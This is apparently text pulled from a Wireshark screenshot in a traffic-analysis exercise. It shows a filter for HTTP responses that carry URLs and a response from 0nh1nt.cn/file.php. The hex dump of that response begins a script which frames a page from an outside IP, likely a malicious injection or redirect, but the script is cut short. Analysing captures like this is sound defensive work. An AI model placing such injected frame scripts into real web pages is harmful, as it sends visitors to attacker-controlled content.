 http.response && (http.file_data contains "http://")
No. Time Delta Time Source Destination Protocol Length TCP Segment Len Sender IP address Info
4402 111.9831288… 0.000000000 154.64.64.143 192.168.36.196 HTTP 71 5 HTTP/1.1 200 OK (text/html)
9176 213.5587859… 101.5756571… 107.163.88.134 192.168.36.196 HTTP 1102 1036 HTTP/1.1 200 OK
9188 214.1155931… 0.556807187 107.163.88.134 192.168.36.196 HTTP 1087 1021 HTTP/1.1 200 OK (text/html)
Hypertext Transfer Protocol, has 3 chunks (including last chunk)
HTTP/1.1 200 OK\r\n
Transfer-Encoding: chunked\r\n
Content-Type: text/html; charset=UTF-8\r\n
Server: Nginx Microsoft-HTTPAPI/2.0\r\n
X-Powered-By: Nginx\r\n
Date: Tue, 12 Sep 2023 08:29:01 GMT\r\n
\r\n
[Request in frame: 4397]
[Time since request: 0.229371611 seconds]
[Request URI: /file.php]
[Full request URI: http://0nh1nt.cn/file.php]
HTTP chunked response
File Data: 1453 bytes
Line-based text data: text/html (31 lines)
0000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK·
0010 0a 54 72 61 6e 73 66 65 72 2d 45 6e 63 6f 64 69 ·Transfe r-Encodi
0020 6e 67 3a 20 63 68 75 6e 6b 65 64 0d 0a 43 6f 6e ng: chun ked··Con
0030 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f tent-Typ e: text/
0040 68 74 6d 6c 3b 20 63 68 61 72 73 65 74 3d 55 54 html; ch arset=UT
0050 46 2d 38 0d 0a 53 65 72 76 65 72 3a 20 4e 67 69 F-8··Ser ver: Ngi
0060 6e 78 20 4d 69 63 72 6f 73 6f 66 74 2d 48 54 54 nx Micro soft-HTT
0070 50 41 50 49 2f 32 2e 30 0d 0a 58 2d 50 6f 77 65 PAPI/2.0 ··X-Powe
0080 72 65 64 2d 42 79 3a 20 4e 67 69 6e 78 0d 0a 44 red-By: Nginx··D
0090 61 74 65 3a 20 54 75 65 2c 20 31 32 20 53 65 70 ate: Tue , 12 Sep
00a0 20 32 30 32 33 20 30 38 3a 32 39 3a 30 31 20 47 2023 08 :29:01 G
00b0 4d 54 0d 0a 0d 0a 33 0d 0a ef bb bf 0d 0a 35 61 MT····3· ······5a
00c0 61 0d 0a 0a 3c 73 63 72 69 70 74 3e 0a 76 61 72 a···<scr ipt>·var
00d0 20 74 69 74 6c 65 73 74 72 3d 64 6f 63 75 6d 65 titlest r=docume
00e0 6e 74 2e 74 69 74 6c 65 3b 0a 73 65 74 46 72 61 nt.title ;·setFra
00f0 6d 65 28 22 68 74 74 70 3a 2f 2f 31 35 36 2e 32 me("http ://156.2
Frame (71 bytes) Reassembled TCP (1652 bytes) De-chunked entity body (1453 bytes)
Copied http://0nh1nt.cn/file.php Packets: 16798 · Displayed: 3 (0.0%) Profile: Default